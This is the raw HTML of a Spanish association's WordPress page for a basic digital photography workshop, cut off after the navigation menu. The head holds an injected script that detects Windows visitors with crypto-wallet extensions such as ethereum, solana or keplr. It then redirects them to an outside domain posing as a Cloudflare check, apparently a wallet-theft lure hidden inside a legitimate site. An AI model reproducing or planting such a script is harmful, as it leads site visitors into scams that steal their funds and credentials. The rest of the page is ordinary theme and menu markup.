

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=506
body_size: 35287
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="es-ES">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Taller de fotografía digital (nivel básico) &#8211; Asociación Espacio Gran Vía</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="es-es" href="https://espaciogranvia.org/taller-de-fotografia-digital/" />
<link rel="alternate" hreflang="gal" href="https://espaciogranvia.org/gal/taller-de-fotografia-dixital/" />
<link rel="alternate" hreflang="x-default" href="https://espaciogranvia.org/taller-de-fotografia-digital/" />
<link rel="alternate" type="application/rss+xml" title="Asociación Espacio Gran Vía &raquo; Feed" href="https://espaciogranvia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asociación Espacio Gran Vía &raquo; Feed de los comentarios" href="https://espaciogranvia.org/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Asociación Espacio Gran Vía &raquo; Comentario Taller de fotografía digital (nivel básico) del feed" href="https://espaciogranvia.org/taller-de-fotografia-digital/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/espaciogranvia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://espaciogranvia.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://espaciogranvia.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://espaciogranvia.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-avada-custom-sidebar-idioma, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu, .wpml-ls-sidebars-avada-custom-sidebar-idioma a {border-color:#0F2A61;}.wpml-ls-sidebars-avada-custom-sidebar-idioma a, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-avada-custom-sidebar-idioma li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-avada-custom-sidebar-idioma li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#ffffff;background-color:#0F2A61;}.wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a:link:focus {color:#bbbbbb;background-color:#0F2A61;}.wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-current-language > a {color:#ffffff;background-color:#0F2A61;}.wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-current-language>a:focus {color:#bbbbbb;background-color:#0F2A61;}
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#0F2A61;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#ffffff;background-color:#0F2A61;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#bbbbbb;background-color:#0F2A61;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#ffffff;background-color:#0F2A61;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#bbbbbb;background-color:#0F2A61;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://espaciogranvia.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://espaciogranvia.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://espaciogranvia.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://espaciogranvia.org/wp-content/uploads/fusion-styles/4f84479f92549920a64971e57742f3ee.min.css?ver=3.11.15' type='text/css' media='all' />
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3d3d3d","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#515151","button_1_button_hover":"#414141","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#a8a8a8","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Lucida Sans Unicode, Lucida Grande, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#eaeaea","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/espaciogranvia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="//espaciogranvia.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//espaciogranvia.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://espaciogranvia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://espaciogranvia.org/wp-json/wp/v2/posts/1537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://espaciogranvia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://espaciogranvia.org/taller-de-fotografia-digital/" />
<link rel='shortlink' href='https://espaciogranvia.org/?p=1537' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://espaciogranvia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fespaciogranvia.org%2Ftaller-de-fotografia-digital%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://espaciogranvia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fespaciogranvia.org%2Ftaller-de-fotografia-digital%2F&#038;format=xml" />
<script src="[data-uri]"></script><meta name="generator" content="WPML ver:4.7.2 stt:65,2;" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1434660809906912'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1434660809906912&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="post-template-default single single-post postid-1537 single-format-standard has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-no fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-has-logo-background avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1537">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://espaciogranvia.org/" >

						<!-- standard logo -->
			<img src="https://espaciogranvia.org/wp-content/uploads/2019/12/logo-asociacion-espacio-gran-via-300x133.png" srcset="https://espaciogranvia.org/wp-content/uploads/2019/12/logo-asociacion-espacio-gran-via-300x133.png 1x" width="300" height="133" alt="Asociación Espacio Gran Vía Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://espaciogranvia.org/wp-content/uploads/2019/12/logo-asociacion-espacio-gran-via-300x133-1-e1575475897468.png" srcset="https://espaciogranvia.org/wp-content/uploads/2019/12/logo-asociacion-espacio-gran-via-300x133-1-e1575475897468.png 1x" width="124" height="55" alt="Asociación Espacio Gran Vía Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Alternar menú móvil" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Menú principal"><ul id="menu-menu-principal" class="fusion-menu"><li  id="menu-item-241"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-241"  data-item-id="241"><a  href="https://espaciogranvia.org/" class="fusion-bar-highlight"><span class="menu-text">Inicio</span></a></li><li  id="menu-item-38"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"  data-item-id="38"><a  href="https://espaciogranvia.org/quienes-somos/" class="fusion-bar-highlight"><span class="menu-text">Quienes somos</span></a></li><li  id="menu-item-39"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-39 fusion-dropdown-menu"  data-item-id="39"><a  href="https://espaciogranvia.org/categoria/actividades/" class="fusion-bar-highlight"><span class="menu-text">Actividades</span></a><ul class="sub-menu"><li  id="menu-item-243"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/proximas-actividades/" class="fusion-bar-highlight"><span>Próximas Actividades</span></a></li><li  id="menu-item-40"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/cursos-talleres/" class="fusion-bar-highlight"><span>Cursos y Talleres</span></a></li><li  id="menu-item-41"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/conferencias/" class="fusion-bar-highlight"><span>Conferencias</span></a></li><li  id="menu-item-159"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/club-de-lectura-valle-inclan/" class="fusion-bar-highlight"><span>Club de lectura Valle-Inclán</span></a></li><li  id="menu-item-43"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/senderismo/" class="fusion-bar-highlight"><span>Senderismo</span></a></li><li  id="menu-item-44"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/cine-forum/" class="fusion-bar-highlight"><span>Cine-forum</span></a></li></ul></li><li  id="menu-item-107"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107 fusion-dropdown-menu"  data-item-id="107"><a  href="https://espaciogranvia.org/categoria/articulos/" class="fusion-bar-highlight"><span class="menu-text">Artículos</span></a><ul class="sub-menu"><li  id="menu-item-108"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/filosofia/" class="fusion-bar-highlight"><span>Filosofía</span></a></li><li  id="menu-item-209"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/filosofos-del-mundo/" class="fusion-bar-highlight"><span>Filósofos del mundo</span></a></li><li  id="menu-item-130"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/galicia-magica/" class="fusion-bar-highlight"><span>Galicia Mágica</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/pensamientos-y-maximas/" class="fusion-bar-highlight"><span>Pensamientos y máximas</span></a></li><li  id="menu-item-109"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/psicologia/" class="fusion-bar-highlight"><span>Psicología</span></a></li><li  id="menu-item-211"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/rincon-poetico/" class="fusion-bar-highlight"><span>Rincón Poético</span></a></li></ul></li><li  id="menu-item-37"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"  data-item-id="37"><a  href="https://espaciogranvia.org/donde-estamos/" class="fusion-bar-highlight"><span class="menu-text">Donde estamos</span></a></li><li  id="menu-item-8148"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8148"  data-item-id="8148"><a  href="https://espaciogranvia.org/alquiler-aulas-vigo/" class="fusion-bar-highlight"><span class="menu-text">Alquiler aulas Vigo</span></a></li><li  id="menu-item-155"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-155 fusion-dropdown-menu"  data-item-id="155"><a  class="fusion-bar-highlight"><span class="menu-text">Contacto</span></a><ul class="sub-menu"><li  id="menu-item-153"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/contacto/" class="fusion-bar-highlight"><span>Contacto</span></a></li><li  id="menu-item-154"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/pre-inscripciones/" class="fusion-bar-highlight"><span>Pre-inscripciones</span></a></li></ul></li><li  id="menu-item-wpml-ls-15-es"  class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-es"  data-classes="menu-item-language" data-item-id="wpml-ls-15-es"><a  title="Cambiar a " href="https://espaciogranvia.org/taller-de-fotografia-digital/" class="fusion-bar-highlight wpml-ls-link"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://espaciogranvia.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="Español"
            
            
    /></span></a></li><li  id="menu-item-wpml-ls-15-gal"  class="menu-item-language menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-gal wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-gal"  data-classes="menu-item-language" data-item-id="wpml-ls-15-gal"><a  title="Cambiar a " href="https://espaciogranvia.org/gal/taller-de-fotografia-dixital/" class="fusion-bar-highlight wpml-ls-link"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://espaciogranvia.org/wp-content/uploads/flags/descarga.jpg"
            alt="Galego"
            
            
